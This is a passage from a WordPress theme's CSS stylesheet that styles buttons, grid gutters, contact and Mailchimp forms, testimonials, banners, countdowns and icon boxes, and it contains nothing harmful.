  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  text-transform: capitalize;
}
.btn:focus, .btn:hover, .btn:active,
button:focus,
button:hover,
button:active,
input[type=button]:focus,
input[type=button]:hover,
input[type=button]:active,
input[type=reset]:focus,
input[type=reset]:hover,
input[type=reset]:active,
input[type=submit]:focus,
input[type=submit]:hover,
input[type=submit]:active {
  color: var(--g5-color-primary-foreground);
  background-color: var(--g5-color-primary);
  border-color: var(--g5-color-primary);
}
.btn.btn-outline,
button.btn-outline,
input[type=button].btn-outline,
input[type=reset].btn-outline,
input[type=submit].btn-outline {
  color: var(--g5-color-accent);
}
.btn.btn-outline:focus, .btn.btn-outline:hover, .btn.btn-outline:active,
button.btn-outline:focus,
button.btn-outline:hover,
button.btn-outline:active,
input[type=button].btn-outline:focus,
input[type=button].btn-outline:hover,
input[type=button].btn-outline:active,
input[type=reset].btn-outline:focus,
input[type=reset].btn-outline:hover,
input[type=reset].btn-outline:active,
input[type=submit].btn-outline:focus,
input[type=submit].btn-outline:hover,
input[type=submit].btn-outline:active {
  background-color: var(--g5-color-accent);
  color: var(--g5-color-accent-foreground);
  border-color: var(--g5-color-accent);
}
.btn.btn-link,
button.btn-link,
input[type=button].btn-link,
input[type=reset].btn-link,
input[type=submit].btn-link {
  color: var(--g5-color-accent);
}
.btn.btn-link:focus, .btn.btn-link:hover, .btn.btn-link:active,
button.btn-link:focus,
button.btn-link:hover,
button.btn-link:active,
input[type=button].btn-link:focus,
input[type=button].btn-link:hover,
input[type=button].btn-link:active,
input[type=reset].btn-link:focus,
input[type=reset].btn-link:hover,
input[type=reset].btn-link:active,
input[type=submit].btn-link:focus,
input[type=submit].btn-link:hover,
input[type=submit].btn-link:active {
  color: var(--g5-color-primary);
}
.btn:hover,
button:hover,
input[type=button]:hover,
input[type=reset]:hover,
input[type=submit]:hover {
  cursor: pointer;
}
.btn:focus,
button:focus,
input[type=button]:focus,
input[type=reset]:focus,
input[type=submit]:focus {
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn:disabled,
button:disabled,
input[type=button]:disabled,
input[type=reset]:disabled,
input[type=submit]:disabled {
  opacity: 0.65;
  cursor: default;
}

.btn.btn-block, .btn.btn-full {
  display: block;
  width: 100%;
}
.btn.btn-inline {
  display: inline-block;
  vertical-align: top;
}
.btn.btn-xs {
  font-size: 0.6875rem;
  line-height: 1.625rem;
  padding: 0 1.25rem;
}
.btn.btn-sm {
  font-size: 0.75rem;
  line-height: 1.75rem;
  padding: 0 1.5625rem;
}
.btn.btn-md {
  font-size: 1rem;
  line-height: 2.75rem;
  padding: 0 2.1875rem;
}
.btn.btn-lg {
  font-size: 1.125rem;
  line-height: 3rem;
  padding: 0 1.875rem;
}
.btn.btn-xl {
  font-size: 1.5rem;
  line-height: 3.625rem;
  padding: 0 2.1875rem;
}
.btn.btn-round {
  border-radius: 5em;
}
.btn.btn-rounded {
  border-radius: 0.25rem;
}
.btn.btn-square {
  border-radius: 0;
}
.btn.btn-primary {
  color: var(--g5-color-primary-foreground);
  background-color: var(--g5-color-primary);
  border-color: var(--g5-color-primary);
}
.btn.btn-primary:focus, .btn.btn-primary:hover, .btn.btn-primary:active {
  color: var(--g5-color-accent-foreground);
  background-color: var(--g5-color-accent);
  border-color: var(--g5-color-accent);
}
.btn.btn-primary.btn-outline {
  color: var(--g5-color-primary);
}
.btn.btn-primary.btn-outline:focus, .btn.btn-primary.btn-outline:hover, .btn.btn-primary.btn-outline:active {
  background-color: var(--g5-color-primary);
  color: var(--g5-color-primary-foreground);
  border-color: var(--g5-color-primary);
}
.btn.btn-primary.btn-link {
  color: var(--g5-color-primary);
}
.btn.btn-primary.btn-link:focus, .btn.btn-primary.btn-link:hover, .btn.btn-primary.btn-link:active {
  color: var(--g5-color-accent);
}
.btn.btn-secondary {
  color: var(--g5-color-secondary-foreground);
  background-color: var(--g5-color-secondary);
  border-color: var(--g5-color-secondary);
}
.btn.btn-secondary:focus, .btn.btn-secondary:hover, .btn.btn-secondary:active {
  color: var(--g5-color-primary-foreground);
  background-color: var(--g5-color-primary);
  border-color: var(--g5-color-primary);
}
.btn.btn-secondary.btn-outline {
  color: var(--g5-color-secondary);
}
.btn.btn-secondary.btn-outline:focus, .btn.btn-secondary.btn-outline:hover, .btn.btn-secondary.btn-outline:active {
  background-color: var(--g5-color-secondary);
  color: var(--g5-color-secondary-foreground);
  border-color: var(--g5-color-secondary);
}
.btn.btn-secondary.btn-link {
  color: var(--g5-color-secondary);
}
.btn.btn-secondary.btn-link:focus, .btn.btn-secondary.btn-link:hover, .btn.btn-secondary.btn-link:active {
  color: var(--g5-color-primary);
}
.btn.btn-light {
  color: var(--g5-color-light-foreground);
  background-color: var(--g5-color-light);
  border-color: var(--g5-color-light);
}
.btn.btn-light:focus, .btn.btn-light:hover, .btn.btn-light:active {
  color: var(--g5-color-dark-foreground);
  background-color: var(--g5-color-dark);
  border-color: var(--g5-color-dark);
}
.btn.btn-light.btn-outline {
  color: var(--g5-color-light);
}
.btn.btn-light.btn-outline:focus, .btn.btn-light.btn-outline:hover, .btn.btn-light.btn-outline:active {
  background-color: var(--g5-color-light);
  color: var(--g5-color-light-foreground);
  border-color: var(--g5-color-light);
}
.btn.btn-light.btn-link {
  color: var(--g5-color-light);
}
.btn.btn-light.btn-link:focus, .btn.btn-light.btn-link:hover, .btn.btn-light.btn-link:active {
  color: var(--g5-color-dark);
}
.btn.btn-dark {
  color: var(--g5-color-dark-foreground);
  background-color: var(--g5-color-dark);
  border-color: var(--g5-color-dark);
}
.btn.btn-dark:focus, .btn.btn-dark:hover, .btn.btn-dark:active {
  color: var(--g5-color-primary-foreground);
  background-color: var(--g5-color-primary);
  border-color: var(--g5-color-primary);
}
.btn.btn-dark.btn-outline {
  color: var(--g5-color-dark);
}
.btn.btn-dark.btn-outline:focus, .btn.btn-dark.btn-outline:hover, .btn.btn-dark.btn-outline:active {
  background-color: var(--g5-color-dark);
  color: var(--g5-color-dark-foreground);
  border-color: var(--g5-color-dark);
}
.btn.btn-dark.btn-link {
  color: var(--g5-color-dark);
}
.btn.btn-dark.btn-link:focus, .btn.btn-dark.btn-link:hover, .btn.btn-dark.btn-link:active {
  color: var(--g5-color-primary);
}
.btn.btn-gray {
  color: var(--g5-color-gray-foreground);
  background-color: var(--g5-color-gray);
  border-color: var(--g5-color-gray);
}
.btn.btn-gray:focus, .btn.btn-gray:hover, .btn.btn-gray:active {
  color: var(--g5-color-primary-foreground);
  background-color: var(--g5-color-primary);
  border-color: var(--g5-color-primary);
}
.btn.btn-gray.btn-outline {
  color: var(--g5-color-gray);
}
.btn.btn-gray.btn-outline:focus, .btn.btn-gray.btn-outline:hover, .btn.btn-gray.btn-outline:active {
  background-color: var(--g5-color-gray);
  color: var(--g5-color-gray-foreground);
  border-color: var(--g5-color-gray);
}
.btn.btn-gray.btn-link {
  color: var(--g5-color-gray);
}
.btn.btn-gray.btn-link:focus, .btn.btn-gray.btn-link:hover, .btn.btn-gray.btn-link:active {
  color: var(--g5-color-primary);
}
.btn.btn-success {
  color: var(--g5-color-success-foreground);
  background-color: var(--g5-color-success);
  border-color: var(--g5-color-success);
}
.btn.btn-success:focus, .btn.btn-success:hover, .btn.btn-success:active {
  color: var(--g5-color-primary-foreground);
  background-color: var(--g5-color-primary);
  border-color: var(--g5-color-primary);
}
.btn.btn-success.btn-outline {
  color: var(--g5-color-success);
}
.btn.btn-success.btn-outline:focus, .btn.btn-success.btn-outline:hover, .btn.btn-success.btn-outline:active {
  background-color: var(--g5-color-success);
  color: var(--g5-color-success-foreground);
  border-color: var(--g5-color-success);
}
.btn.btn-success.btn-link {
  color: var(--g5-color-success);
}
.btn.btn-success.btn-link:focus, .btn.btn-success.btn-link:hover, .btn.btn-success.btn-link:active {
  color: var(--g5-color-primary);
}
.btn.btn-danger {
  color: var(--g5-color-danger-foreground);
  background-color: var(--g5-color-danger);
  border-color: var(--g5-color-danger);
}
.btn.btn-danger:focus, .btn.btn-danger:hover, .btn.btn-danger:active {
  color: var(--g5-color-primary-foreground);
  background-color: var(--g5-color-primary);
  border-color: var(--g5-color-primary);
}
.btn.btn-danger.btn-outline {
  color: var(--g5-color-danger);
}
.btn.btn-danger.btn-outline:focus, .btn.btn-danger.btn-outline:hover, .btn.btn-danger.btn-outline:active {
  background-color: var(--g5-color-danger);
  color: var(--g5-color-danger-foreground);
  border-color: var(--g5-color-danger);
}
.btn.btn-danger.btn-link {
  color: var(--g5-color-danger);
}
.btn.btn-danger.btn-link:focus, .btn.btn-danger.btn-link:hover, .btn.btn-danger.btn-link:active {
  color: var(--g5-color-primary);
}
.btn.btn-warning {
  color: var(--g5-color-warning-foreground);
  background-color: var(--g5-color-warning);
  border-color: var(--g5-color-warning);
}
.btn.btn-warning:focus, .btn.btn-warning:hover, .btn.btn-warning:active {
  color: var(--g5-color-primary-foreground);
  background-color: var(--g5-color-primary);
  border-color: var(--g5-color-primary);
}
.btn.btn-warning.btn-outline {
  color: var(--g5-color-warning);
}
.btn.btn-warning.btn-outline:focus, .btn.btn-warning.btn-outline:hover, .btn.btn-warning.btn-outline:active {
  background-color: var(--g5-color-warning);
  color: var(--g5-color-warning-foreground);
  border-color: var(--g5-color-warning);
}
.btn.btn-warning.btn-link {
  color: var(--g5-color-warning);
}
.btn.btn-warning.btn-link:focus, .btn.btn-warning.btn-link:hover, .btn.btn-warning.btn-link:active {
  color: var(--g5-color-primary);
}
.btn.btn-info {
  color: var(--g5-color-info-foreground);
  background-color: var(--g5-color-info);
  border-color: var(--g5-color-info);
}
.btn.btn-info:focus, .btn.btn-info:hover, .btn.btn-info:active {
  color: var(--g5-color-primary-foreground);
  background-color: var(--g5-color-primary);
  border-color: var(--g5-color-primary);
}
.btn.btn-info.btn-outline {
  color: var(--g5-color-info);
}
.btn.btn-info.btn-outline:focus, .btn.btn-info.btn-outline:hover, .btn.btn-info.btn-outline:active {
  background-color: var(--g5-color-info);
  color: var(--g5-color-info-foreground);
  border-color: var(--g5-color-info);
}
.btn.btn-info.btn-link {
  color: var(--g5-color-info);
}
.btn.btn-info.btn-link:focus, .btn.btn-info.btn-link:hover, .btn.btn-info.btn-link:active {
  color: var(--g5-color-primary);
}
.btn.btn-icon-left i {
  margin-right: 5px;
}
.btn.btn-icon-right i {
  margin-left: 5px;
}
.btn.btn-outline {
  background-color: transparent;
}
.btn.btn-dark.btn-outline {
  color: var(--g5-color-heading);
  border-color: var(--g5-color-border);
}
.btn i {
  font-size: 80%;
}
.btn.btn-link {
  background-color: transparent !important;
  border-width: 0;
  text-decoration: none;
  border-radius: 0;
  padding-left: 0;
  padding-right: 0;
  line-height: 1.3;
}
.btn.btn-link:not(:disabled):not(.disabled):active {
  color: initial;
}
.btn.btn-link:not(:disabled):not(.disabled):active:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn-link-border .btn.btn-link {
  border-bottom: 2px solid;
  padding-bottom: 4px;
}

.btn-purchase.btn-light {
  -webkit-box-shadow: 0 4px 21px 0 rgba(0, 0, 0, 0.15);
  box-shadow: 0 4px 21px 0 rgba(0, 0, 0, 0.15);
  color: var(--g5-color-primary);
  font-weight: bold;
  padding: 0 30px;
  height: 52px;
  line-height: 52px;
}
.btn-purchase.btn-light:hover {
  color: var(--g5-color-dark-foreground);
}

/*--------------------------------------------------------------
## Helper
--------------------------------------------------------------*/
.g5core__gutter-0 {
  margin-left: 0;
  margin-right: 0;
}
.g5core__gutter-0 > .g5core__gutter-item {
  padding-left: 0;
  padding-right: 0;
  padding-bottom: 0 !important;
}
.g5core__gutter-0 .g5core__modern-grid-col {
  padding-left: 0;
  padding-right: 0;
}
.g5core__gutter-0 .g5core__modern-grid-col > .g5core__gutter-item {
  padding-bottom: 0;
}
.g5core__gutter-0 .slick-slide > div {
  padding: 0;
}

.g5core__gutter-10 {
  margin-left: -5px;
  margin-right: -5px;
}
.g5core__gutter-10 > .g5core__gutter-item {
  padding-left: 5px;
  padding-right: 5px;
  padding-bottom: 10px;
}
.g5core__gutter-10 .g5core__modern-grid-col {
  padding-left: 5px;
  padding-right: 5px;
}
.g5core__gutter-10 .g5core__modern-grid-col > .g5core__gutter-item {
  padding-bottom: 10px;
}
.g5core__gutter-10 .slick-slide > div {
  padding: 0 5px;
}

.g5core__gutter-20 {
  margin-left: -10px;
  margin-right: -10px;
}
.g5core__gutter-20 > .g5core__gutter-item {
  padding-left: 10px;
  padding-right: 10px;
  padding-bottom: 20px;
}
.g5core__gutter-20 .g5core__modern-grid-col {
  padding-left: 10px;
  padding-right: 10px;
}
.g5core__gutter-20 .g5core__modern-grid-col > .g5core__gutter-item {
  padding-bottom: 20px;
}
.g5core__gutter-20 .slick-slide > div {
  padding: 0 10px;
}

.g5core__gutter-30 {
  margin-left: -15px;
  margin-right: -15px;
}
.g5core__gutter-30 > .g5core__gutter-item {
  padding-left: 15px;
  padding-right: 15px;
  padding-bottom: 30px;
}
.g5core__gutter-30 .g5core__modern-grid-col {
  padding-left: 15px;
  padding-right: 15px;
}
.g5core__gutter-30 .g5core__modern-grid-col > .g5core__gutter-item {
  padding-bottom: 30px;
}
.g5core__gutter-30 .slick-slide > div {
  padding: 0 15px;
}

.g5core__gutter-40 {
  margin-left: -20px;
  margin-right: -20px;
}
.g5core__gutter-40 > .g5core__gutter-item {
  padding-left: 20px;
  padding-right: 20px;
  padding-bottom: 40px;
}
.g5core__gutter-40 .g5core__modern-grid-col {
  padding-left: 20px;
  padding-right: 20px;
}
.g5core__gutter-40 .g5core__modern-grid-col > .g5core__gutter-item {
  padding-bottom: 40px;
}
.g5core__gutter-40 .slick-slide > div {
  padding: 0 20px;
}

.slick-slider-rows {
  margin: 0;
}
.slick-slider-rows .slick-slide > div {
  padding: 0;
}
.slick-slider-rows .g5core__listing-blocks {
  margin-left: 0;
  margin-right: 0;
}
.slick-slider-rows .g5core__modern-grid-col > .g5core__gutter-item {
  padding-left: 0;
  padding-right: 0;
}

.g5core__gutter-slider-rows-10 {
  margin-left: -5px;
  margin-right: -5px;
}
.g5core__gutter-slider-rows-10 .g5core__gutter-item {
  padding-left: 5px;
  padding-right: 5px;
  padding-bottom: 10px;
}

.g5core__gutter-slider-rows-20 {
  margin-left: -10px;
  margin-right: -10px;
}
.g5core__gutter-slider-rows-20 .g5core__gutter-item {
  padding-left: 10px;
  padding-right: 10px;
  padding-bottom: 20px;
}

.g5core__gutter-slider-rows-30 {
  margin-left: -15px;
  margin-right: -15px;
}
.g5core__gutter-slider-rows-30 .g5core__gutter-item {
  padding-left: 15px;
  padding-right: 15px;
  padding-bottom: 30px;
}

.g5core__gutter-slider-rows-40 {
  margin-left: -20px;
  margin-right: -20px;
}
.g5core__gutter-slider-rows-40 .g5core__gutter-item {
  padding-left: 20px;
  padding-right: 20px;
  padding-bottom: 40px;
}

/*--------------------------------------------------------------
## Elements
--------------------------------------------------------------*/
.glowing-contact-form input:not(input[type=checkbox]):not(input[type=submit]), .glowing-contact-form textarea {
  width: 100%;
}
.glowing-contact-form textarea {
  height: 150px;
}
.glowing-contact-form .item-contact:not(:last-child) {
  margin-bottom: 30px;
}
.glowing-contact-form .wpcf7-not-valid-tip {
  display: none;
}
.glowing-contact-form .wpcf7-not-valid {
  border-color: #dc3545 !important;
}
.glowing-contact-form + div.wpcf7-response-output {
  text-align: center;
  color: #fff;
  background: #dc3545;
  border: none;
  border-radius: 4px;
  padding: 10px;
  margin-left: 0;
  margin-right: 0;
}
.glowing-contact-form .ajax-loader, .glowing-contact-form .wpcf7-spinner {
  position: absolute;
}

.glowing-mailchimp {
  width: 100%;
}
.glowing-mailchimp input[type=email] {
  border: 1px solid var(--g5-color-border);
  background: #fff;
  width: 100%;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.glowing-mailchimp input[type=email]:focus {
  border-color: var(--g5-color-accent);
}
.glowing-mailchimp button {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}

.mailchimp-style-02 .glowing-mailchimp,
.mailchimp-style-06 .glowing-mailchimp {
  position: relative;
}
.mailchimp-style-02 .glowing-mailchimp input[type=email],
.mailchimp-style-06 .glowing-mailchimp input[type=email] {
  border-color: transparent;
  background: #F5F5F5;
  border-radius: 5px;
  padding-right: 60px;
}
.mailchimp-style-02 .glowing-mailchimp input[type=email]:focus,
.mailchimp-style-06 .glowing-mailchimp input[type=email]:focus {
  border-color: var(--g5-color-accent);
}
.mailchimp-style-02 .glowing-mailchimp button,
.mailchimp-style-06 .glowing-mailchimp button {
  font-size: 0;
  background: transparent;
  border: 0;
  position: absolute;
  right: 17px;
  padding: 0;
}
.mailchimp-style-02 .glowing-mailchimp button:before,
.mailchimp-style-06 .glowing-mailchimp button:before {
  content: "";
  font-family: var(--g5-font-icon);
  margin-right: 9px;
  color: var(--g5-color-accent);
  font-size: 26px;
  font-weight: 300;
}

.mailchimp-style-02 .glowing-mailchimp {
  max-width: 546px;
}
.mailchimp-style-02 .glowing-mailchimp input[type=email] {
  height: 60px;
}
.mailchimp-style-02 .glowing-mailchimp button {
  line-height: 60px;
}

.mailchimp-style-06 .glowing-mailchimp {
  max-width: 450px;
}
.mailchimp-style-06 .glowing-mailchimp button {
  line-height: 48px;
  height: 48px;
}

.mailchimp-style-03 .glowing-mailchimp {
  max-width: 546px;
  margin: 0 auto;
}
.mailchimp-style-03 .glowing-mailchimp input[type=email] {
  border-color: transparent;
}
.mailchimp-style-03 .glowing-mailchimp input[type=email]:focus {
  border-color: var(--g5-color-accent);
}

.mailchimp-style-04 .glowing-mailchimp {
  max-width: 546px;
  margin: 0 auto;
}
.mailchimp-style-04 .glowing-mailchimp input[type=email] {
  background-color: var(--g5-color-background-input);
}

.mailchimp-style-05 .glowing-mailchimp {
  max-width: 470px;
  margin: 0 auto;
}

.gel-testimonial .testimonial-rating .fa-star {
  color: var(--g5-color-primary);
}

.gel-testimonial-name {
  font-size: 15px;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 0.1em;
}

.gel-testimonial-bio {
  font-size: 20px;
  font-weight: 600;
  color: var(--g5-color-primary);
}

.testimonial-style-08 .testimonial-rating {
  margin-bottom: 14px;
}
.testimonial-style-08 .gel-testimonial-name {
  margin-bottom: 3px !important;
}
.testimonial-style-08 .author-info {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
}
.testimonial-style-08 .author-avatar {
  -ms-flex-negative: 0;
  flex-shrink: 0;
  padding-right: 21px;
}
.testimonial-style-08 .testi-quote {
  margin-bottom: 44px;
}

.align-right.testimonial-style-08 .author-info {
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}
.align-right.testimonial-style-08 .author-avatar {
  padding-right: 0;
  padding-left: 21px;
}

.align-center.testimonial-style-08 .author-info {
  -ms-flex-pack: center;
  justify-content: center;
}

.custom-testimonial-01.testimonial-style-05 .author-avatar {
  padding-bottom: 5px;
}
.custom-testimonial-01 .gel-testimonial-bio {
  color: var(--g5-color-heading);
}

.custom-testimonial-02 .gel-testimonial-bio {
  font-size: 34px;
  font-weight: 500;
  line-height: 1.3;
}
.custom-testimonial-02.testimonial-style-05 .author-avatar {
  padding-bottom: 38px;
}
.custom-testimonial-02.testimonial-style-05 .testimonial-content {
  padding-bottom: 55px;
}

.gel-social-icons .si-classic.list-si li + li {
  margin-left: 23px;
}
.gel-social-icons .si-large {
  font-size: 20px;
}
.gel-social-icons .si-large.si-classic.list-si li + li {
  margin-left: 53px;
}
.gel-social-icons .si-normal {
  font-size: 18px;
}
.gel-social-icons .si-small {
  font-size: 14px;
}

.gel-heading sup {
  font-size: 61%;
  margin-left: 1rem;
  top: -0.6em;
}

.gel-heading-title {
  font-size: 40px;
  margin-bottom: 0;
}
.gel-heading-title mark {
  color: var(--g5-color-primary);
  padding: 0;
}

.gel-heading-subtitle {
  font-size: 15px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  color: var(--g5-color-heading);
  margin-bottom: 22px;
}

.gel-heading-separate {
  background-color: var(--g5-color-heading);
  margin-top: 1rem;
}

.gel-heading-description {
  font-size: 18px;
  margin-bottom: 0;
  margin-top: 16px;
}

.sub-heading-mb-10 .gel-heading-subtitle {
  margin-bottom: 10px;
}

.heading-lg .gel-heading-title {
  font-size: 48px;
  line-height: 1.26;
}
.heading-lg .gel-heading-description {
  margin-top: 22px;
}

.zoom-instagram-widget .zoom-instagram-widget__items {
  margin-bottom: 0;
  padding-left: 0;
}

.zoom-instagram-widget__item {
  overflow: hidden;
}
.zoom-instagram-widget__item .zoom-instagram-link {
  -webkit-transition: transform 0.45s linear;
  transition: transform 0.45s linear;
}
.zoom-instagram-widget__item:hover .zoom-instagram-icon-wrap a {
  -webkit-transform: scale(1);
  transform: scale(1);
}
.zoom-instagram-widget__item:hover .zoom-instagram-link {
  transform: scale(1.2);
}

.instagram-6-item .zoom-instagram-widget__item > a, .instagram-5-item .zoom-instagram-widget__item > a, .instagram-5-item-gap-30 .zoom-instagram-widget__item > a {
  width: 100% !important;
  padding-bottom: 100%;
}

.instagram-5-item .zoom-instagram-widget__item {
  width: 20%;
}

.instagram-6-item .zoom-instagram-widget__item {
  width: 16.666%;
}

.instagram-5-item-gap-30 .zoom-instagram-widget__item {
  width: calc(20% - 24px) !important;
}
.instagram-5-item-gap-30 .zoom-instagram-widget__item:last-child {
  margin-right: 0 !important;
}

@media (max-width: 991px) {
  .instagram-5-item-gap-30 .zoom-instagram-widget__item {
    margin-right: 10px !important;
    width: calc(20% - 8px) !important;
  }
}
.gel-our-team:hover .gel-our-team-socials {
  opacity: 1;
}

.gel-our-team-name {
  font-size: 20px;
  margin-top: 0 !important;
  padding-top: 22px;
}

.gel-our-team-job {
  margin-top: 8px;
}

.gel-our-team-social {
  margin-left: 14px;
  margin-right: 14px;
  font-size: 18px;
  color: var(--g5-color-heading);
}

.gel-our-team-inner {
  position: relative;
}

.gel-our-team-style-02 .gel-our-team-socials {
  min-height: 52px;
  line-height: 52px;
  background-color: var(--g5-color-border);
  position: absolute;
  width: 100%;
  top: -52px;
  z-index: 2;
  opacity: 0;
  -webkit-transition: all 0.35s ease-in-out;
  transition: all 0.35s ease-in-out;
  text-align: center;
}

.gel-counter {
  font-size: 60px;
  color: var(--g5-color-heading);
}

.custom-counter-01.gel-counter {
  font-size: 119px;
  font-weight: bold;
  color: var(--g5-color-primary);
}
.custom-counter-01 .gel-counter-suffix {
  font-size: 72px;
  top: -0.6em;
  margin-left: -12px;
}

.gel-counter-suffix-md .gel-counter-suffix {
  font-size: 60px;
}

.gel-countdown-value {
  font-size: 48px;
  font-weight: 600;
  color: var(--g5-color-primary);
  margin-bottom: 0 !important;
}

.gel-countdown-text {
  color: var(--g5-color-heading);
  margin-top: 1rem;
}

.gel-countdown {
  -ms-flex-pack: start;
  justify-content: flex-start;
  margin-left: -25px;
  margin-right: -25px;
}

.gel-countdown-section {
  position: relative;
  padding: 0 25px;
}
.gel-countdown-section:before {
  content: ":";
  position: absolute;
  right: -2px;
  top: 50%;
  font-size: 24px;
  color: var(--g5-color-primary);
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}
.gel-countdown-section:last-child:before {
  content: none;
}

.gel-countdown-style-02 .gel-countdown-section:before,
.gel-countdown-style-03 .gel-countdown-section:before {
  font-size: 60px;
  right: -6px;
}

.gel-countdown-section + .gel-countdown-section {
  margin-left: 0 !important;
}

.custom-countdown-hide-text .gel-countdown-text {
  display: none;
}

@media (max-width: 767px) {
  .gel-countdown-style-01 .gel-countdown-section {
    width: auto;
    margin-bottom: 0;
  }

  .gel-countdown-style-02 .gel-countdown-section:before,
.gel-countdown-style-03 .gel-countdown-section:before {
    content: none;
  }
  .gel-countdown-style-02 .gel-countdown-section,
.gel-countdown-style-03 .gel-countdown-section {
    padding: 0;
  }
  .gel-countdown-style-02 .gel-countdown,
.gel-countdown-style-03 .gel-countdown {
    margin-left: 0;
  }
}
@media (max-width: 575px) {
  .gel-countdown-style-01 .gel-countdown-value {
    font-size: 28px;
  }
}
.gel-banner .btn-md:not(.btn-link) {
  padding: 0 1.87rem;
}
.gel-banner .btn-light {
  box-shadow: 0 4px 9px rgba(0, 0, 0, 0.05);
}
.gel-banner .btn-link.btn-light:hover, .gel-banner .btn-link.btn-light:active, .gel-banner .btn-link.btn-light:focus {
  color: inherit !important;
}

.gel-banner-title {
  font-size: 34px;
  line-height: 1.3;
}

.gel-banner-description {
  font-size: 18px;
}

.gel-banner-title + .gel-banner-description {
  margin-top: 0.5rem;
}

.gel-banner-description + .gel-banner-action,
.gel-banner-title + .gel-banner-action {
  margin-top: 1.5rem;
}

.gel-banner-style-01 .gel-banner-content {
  color: var(--g5-color-heading);
  left: 50px;
}
.gel-banner-style-01.gel-banner-show-all .gel-banner-content, .gel-banner-style-01.gel-banner:hover .gel-banner-content {
  top: 40px;
  -webkit-transform: none;
  transform: none;
}

.gel-banner-style-04 .gel-banner-title {
  font-size: 40px;
}
.gel-banner-style-04 .gel-banner-description {
  margin-top: 0.8rem;
}
.gel-banner-style-04 .gel-banner-action {
  margin-top: 2rem;
}
.gel-banner-style-04 .gel-banner-content {
  left: 50px;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.gel-banner-style-04.gel-banner-show-all .gel-banner-content, .gel-banner-style-04:hover .gel-banner-content {
  -webkit-transform: translateY(calc(-100% - 50px));
  transform: translateY(calc(-100% - 50px));
  top: 100%;
}

.gel-banner-style-05.gel-banner-show-all .gel-banner-content {
  top: auto;
}
.gel-banner-style-05.gel-banner-show-all .gel-banner-content, .gel-banner-style-05.gel-banner:hover .gel-banner-content {
  bottom: 32px;
  -webkit-transform: none;
  transform: none;
}
.gel-banner-style-05 .gel-banner-action {
  margin-top: 14px;
}

.custom-banner-01 .gel-banner-title {
  font-size: 15px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
}
.custom-banner-01 .gel-banner-description {
  font-weight: 600;
  font-size: 34px;
  line-height: 1.3;
  margin-top: 1rem;
}

.custom-banner-02 .gel-banner-content {
  left: 0;
  height: 100%;
  width: 100%;
  padding: 30px 40px 40px;
}
.custom-banner-02 .btn {
  position: absolute;
  bottom: 30px;
  left: 40px;
}
.custom-banner-02.gel-banner-show-all .gel-banner-content, .custom-banner-02.gel-banner:hover .gel-banner-content {
  top: 0;
}
.custom-banner-02 .gel-banner-description {
  font-weight: 600;
  margin-top: 0.8rem;
}

.custom-banner-03 .gel-banner-title {
  font-family: Tuesday Night;
  font-weight: 400;
  font-size: 48px;
}
.custom-banner-03 .gel-banner-description {
  font-size: 40px;
  font-weight: 600;
}
.custom-banner-03 .gel-btn > a {
  padding: 0 17px;
}
.custom-banner-03.gel-banner-style-04 .gel-banner-action {
  margin-top: 27px;
}
.custom-banner-03.gel-banner-style-04 .gel-banner-description {
  margin-top: 5px;
}

.gel-banner-style-05 .btn.btn-link, .custom-banner-02 .btn.btn-link, .custom-banner-05 .btn.btn-link {
  display: -ms-flexbox;
  display: flex;
  padding: 0;
  box-shadow: none;
}
.gel-banner-style-05 .btn.btn-link:after, .custom-banner-02 .btn.btn-link:after, .custom-banner-05 .btn.btn-link:after {
  font-family: var(--g5-font-icon-primary);
  margin-left: 5px;
  content: "";
}

.custom-banner-04.gel-banner-style-05 .gel-banner-title {
  font-size: 40px;
}
.custom-banner-04.gel-banner-style-05.gel-banner-show-all .gel-banner-content, .custom-banner-04.gel-banner-style-05:hover .gel-banner-content {
  bottom: 43px;
}

.custom-banner-05.gel-banner-style-05.gel-banner-show-all .gel-banner-content, .custom-banner-05.gel-banner-style-05:hover .gel-banner-content {
  bottom: 30px;
}

.custom-banner-05.gel-banner-style-04 .gel-banner-title {
  font-size: 34px;
  line-height: 1.3;
}
.custom-banner-05.gel-banner-style-04 .gel-banner-content {
  left: 40px;
}
.custom-banner-05.gel-banner-style-04.gel-banner-show-all .gel-banner-content, .custom-banner-05.gel-banner-style-04:hover .gel-banner-content {
  -webkit-transform: translateY(calc(-100% - 35px));
  transform: translateY(calc(-100% - 35px));
}
.custom-banner-05.gel-banner-style-04 .gel-banner-action {
  margin-top: 1rem;
}

.custom-banner-over-lay .gel-effect-bg-image:before {
  content: "";
  background: -webkit-gradient(linear, left top, left bottom, color-stop(57.87%, rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.57)));
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 57.87%, rgba(0, 0, 0, 0.57) 100%);
  background: linear-gradient(180deg, rgba(0, 0, 0, 0) 57.87%, rgba(0, 0, 0, 0.57) 100%);
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  z-index: 1;
  top: 0;
}

@media (max-width: 1200px) {
  .height-banner-md-330 .gel-banner-bg {
    height: 330px;
    padding-bottom: 0 !important;
  }
}
@media (max-width: 480px) {
  .gel-banner-bg {
    padding-bottom: 100% !important;
  }

  .custom-banner-01 .gel-banner-description {
    font-size: 28px;
  }

  .gel-banner-title {
    font-size: 28px;
  }

  .gel-banner-style-04 .gel-banner-content {
    left: 30px;
  }
  .gel-banner-style-04.gel-banner-show-all .gel-banner-content, .gel-banner-style-04:hover .gel-banner-content {
    -webkit-transform: translateY(calc(-100% - 30px));
    transform: translateY(calc(-100% - 30px));
  }
}
.gel-icon-box .title {
  font-size: 20px;
  margin-bottom: 0;
}
.gel-icon-box .description {
  margin-top: 12px;
  font-size: 18px;
}
.gel-icon-box .btn.btn-link {
  border-bottom: 1px solid var(--g5-color-heading);
}

.gel-icon-box-style-01 .icon,
.gel-icon-box-style-02 .icon {
  margin-bottom: 1rem;
}

.gel-icon-box-style-04 .icon,
.gel-icon-box-style-05 .icon {
